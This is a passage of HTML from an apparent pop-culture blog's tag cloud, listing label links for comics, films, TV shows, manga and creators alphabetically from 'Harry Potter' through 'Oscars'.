<a dir='ltr' href='http://www.thefifth.world/search/label/Harry%20Potter'>Harry Potter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Haunted%20Tank'>Haunted Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Hawkman'>Hawkman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/HBO'>HBO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Heather%20Moore'>Heather Moore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Heimdall'>Heimdall</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Hela'>Hela</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Hellboy'>Hellboy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Henry%20Cavill'>Henry Cavill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/heroism'>heroism</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Heterogenia%20Linguistico'>Heterogenia Linguistico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Hex%20Vet'>Hex Vet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/HG%20Peter'>HG Peter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Hidden%20Witch'>Hidden Witch</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/High%20Stakes'>High Stakes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/hilo'>hilo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/history'>history</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/holidays'>holidays</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Horror'>Horror</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Hourman'>Hourman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/How%20It%20Ends'>How It Ends</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Hulk'>Hulk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Hulu'>Hulu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Human%20Torch'>Human Torch</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/humble%20bundle'>humble bundle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/I%20Kill%20Giants'>I Kill Giants</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/ice%20cream'>ice cream</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/identity'>identity</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/IDW'>IDW</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Image%20Comics'>Image Comics</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Indie%20Watch'>Indie Watch</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/industry'>industry</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/infinity%20war'>infinity war</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Inktober'>Inktober</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/interviews'>interviews</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Introductions'>Introductions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/invader%20zim'>invader zim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Invaders'>Invaders</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Invisible%20Woman'>Invisible Woman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Irma%20Kniivila'>Irma Kniivila</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Iron%20Fist'>Iron Fist</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Iron%20Man'>Iron Man</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Ironheart'>Ironheart</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/isekai'>isekai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Isle%20of%20Dogs'>Isle of Dogs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Jack%20Kirby'>Jack Kirby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Jack%20Schiff'>Jack Schiff</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Jackson%20Lanzing'>Jackson Lanzing</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Japan'>Japan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Jason%20Mamoa'>Jason Mamoa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/jay%20hosler'>jay hosler</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Jeff%20Goldblum'>Jeff Goldblum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Jenna%20Coleman'>Jenna Coleman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Jerry%20Robinson'>Jerry Robinson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Jerry%20Siegel'>Jerry Siegel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Jim%20Cheung'>Jim Cheung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Jim%20Mooney'>Jim Mooney</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Jim%20Shooter'>Jim Shooter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/JJ%20Abrams'>JJ Abrams</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/JK%20Rowling'>JK Rowling</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Joaquin%20Phoenix'>Joaquin Phoenix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/jobs'>jobs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/John%20B%20Wentworth'>John B Wentworth</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/John%20Byrne'>John Byrne</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/John%20Ridley'>John Ridley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Johnny%20Quick'>Johnny Quick</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Johnny%20Thunder'>Johnny Thunder</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Joker'>Joker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Jon%20Snow'>Jon Snow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Jonathan%20Coulton'>Jonathan Coulton</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Jonathan%20Hickman'>Jonathan Hickman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Jordan%20Peele'>Jordan Peele</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Joseph%20Greene'>Joseph Greene</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Joss%20Whedon'>Joss Whedon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Joyride'>Joyride</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Jude%20Law'>Jude Law</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Jughead'>Jughead</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Julian%20Lytle'>Julian Lytle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/junji%20ito'>junji ito</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Jurrasic%20Park'>Jurrasic Park</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Justice%20League'>Justice League</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Justice%20League%20Dark'>Justice League Dark</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Justice%20Society'>Justice Society</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Justice%20Wing'>Justice Wing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/kaiju'>kaiju</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/kaiju%20no%208'>kaiju no 8</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Kaijumax'>Kaijumax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Kamala%20Khan'>Kamala Khan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Kamandi'>Kamandi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Kamandi%20Challenge'>Kamandi Challenge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Kandor'>Kandor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Kathryn%20Immonen'>Kathryn Immonen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Keith%20Giffen'>Keith Giffen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Kevin%20Eastman'>Kevin Eastman</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/kickstarter'>kickstarter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/kidvid'>kidvid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Killmonger'>Killmonger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Kite%20Man'>Kite Man</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Kitty%20Pryde'>Kitty Pryde</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Korra'>Korra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/korrasami'>korrasami</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Krypton'>Krypton</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Kuma%20Kuma%20Kuma%20Bear'>Kuma Kuma Kuma Bear</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Kurt%20Busiek'>Kurt Busiek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Kurt%20Schaffenberger'>Kurt Schaffenberger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/lackadaisy'>lackadaisy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/large%20language%20models'>large language models</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Larry%20Hama'>Larry Hama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Last%20Jedi'>Last Jedi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Laura%20Bailey'>Laura Bailey</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Laura%20Dern'>Laura Dern</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Laurie%20Metcalf'>Laurie Metcalf</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/League%20of%20Extraordinary%20Gentlemen'>League of Extraordinary Gentlemen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/legends%20of%20tomorrow'>legends of tomorrow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Legion'>Legion</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Legion%20of%20Superheroes'>Legion of Superheroes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Legion%20Week'>Legion Week</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Lego'>Lego</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Lego%20DC%20Super-Heroes'>Lego DC Super-Heroes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Lego%20Movie%202'>Lego Movie 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Leila%20del%20Duca'>Leila del Duca</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/letter%20columns'>letter columns</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Library%20Pass'>Library Pass</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Liem%20O%27Brien'>Liem O&#39;Brien</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Lion%20Forge'>Lion Forge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/list'>list</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/LitRPG'>LitRPG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/llms'>llms</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Logan'>Logan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Lois%20Lane'>Lois Lane</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Loki'>Loki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Lord%20of%20the%20Rings'>Lord of the Rings</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/love%20and%20capes'>love and capes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Love%20and%20Thunder'>Love and Thunder</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Lower%20Decks'>Lower Decks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/LSH'>LSH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/luc%20besson'>luc besson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Luke%20Cage'>Luke Cage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/maestro'>maestro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/magic'>magic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/magical%20boy'>magical boy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Magical%20Girls'>Magical Girls</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Magilumiere%20Magical%20Girls%20Inc'>Magilumiere Magical Girls Inc</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Man%20Of%20Steel'>Man Of Steel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Man-Bat'>Man-Bat</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.thefifth.world/search/label/manga'>manga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/marcos%20martin'>marcos martin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Marcus%20To'>Marcus To</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/marion%20harmon'>marion harmon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Marisha%20Ray'>Marisha Ray</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Mark%20Crilley'>Mark Crilley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Mark%20Hamill'>Mark Hamill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Mark%20Millar'>Mark Millar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/mark%20waid'>mark waid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/marte%20gracia'>marte gracia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Martin%20Nodell'>Martin Nodell</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Martin%20Scorsese'>Martin Scorsese</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/marvel'>marvel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Marvel%20Cinematic%20Universe'>Marvel Cinematic Universe</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Marvel%20Comics'>Marvel Comics</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Marvel%20Rising'>Marvel Rising</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Marvel%20Unlimited'>Marvel Unlimited</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Marvels'>Marvels</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Matthew%20Mercer'>Matthew Mercer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Maus'>Maus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Max%20Gladstone'>Max Gladstone</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Max%20Landis'>Max Landis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Maze%20Agency'>Maze Agency</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/MCU'>MCU</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Mech%20Cadets'>Mech Cadets</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/media'>media</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Megaton%20Man'>Megaton Man</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/memoir'>memoir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/mermaid'>mermaid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Meryl%20Streep'>Meryl Streep</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Mike%20Grell'>Mike Grell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Mike%20Mignola'>Mike Mignola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Miles%20Morales'>Miles Morales</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Milestone%20Comics'>Milestone Comics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Millie%20Bobby%20Brown'>Millie Bobby Brown</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/mini-panel'>mini-panel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Mister%20Miracle'>Mister Miracle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Mitch%20Gerads'>Mitch Gerads</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/MLA'>MLA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/MMO'>MMO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Molly%20Ostertag'>Molly Ostertag</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Molly%20Ostertag%20Knox'>Molly Ostertag Knox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Monkey%20Prince'>Monkey Prince</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Monsters'>Monsters</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Moomin'>Moomin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Moon%20Girl'>Moon Girl</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Moon%20Knight'>Moon Knight</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/movie'>movie</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/movies'>movies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Ms%20Marvel'>Ms Marvel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Ms.%20Marvel'>Ms. Marvel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/multiverse'>multiverse</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/mutants'>mutants</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/My%20Adventures%20With%20Superman'>My Adventures With Superman</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.thefifth.world/search/label/My%20Little%20Pony'>My Little Pony</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Mystery%20Science%20Theater%203000'>Mystery Science Theater 3000</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/mythology'>mythology</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Namor'>Namor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/National%20Book%20Festival'>National Book Festival</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Neal%20Stephenson'>Neal Stephenson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Neil%20Gaiman'>Neil Gaiman</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Netflix'>Netflix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/New%20Gods'>New Gods</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/new%20mutants'>new mutants</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/news'>news</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Nezha'>Nezha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Nick%20Cardy'>Nick Cardy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/nick%20fury'>nick fury</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/nick%20fury%20jr.'>nick fury jr.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Nicole%20Galland'>Nicole Galland</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Nicole%20Kidman'>Nicole Kidman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Night%20Monkey'>Night Monkey</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/nnedi%20okorafor'>nnedi okorafor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/non-binary'>non-binary</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Norse%20Mythology'>Norse Mythology</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/nostalgia'>nostalgia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/not%20serious%20at%20all'>not serious at all</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/nothing%20special'>nothing special</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/novels'>novels</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/NYC'>NYC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/obesity'>obesity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Octo-Girl'>Octo-Girl</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Odin'>Odin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Olivier%20Coipel'>Olivier Coipel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Omega%20Men'>Omega Men</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/opinion'>opinion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Orion'>Orion</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Orville'>Orville</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Oscars'>Oscars</a>
</span>
<span class='label-size label-size-2'>
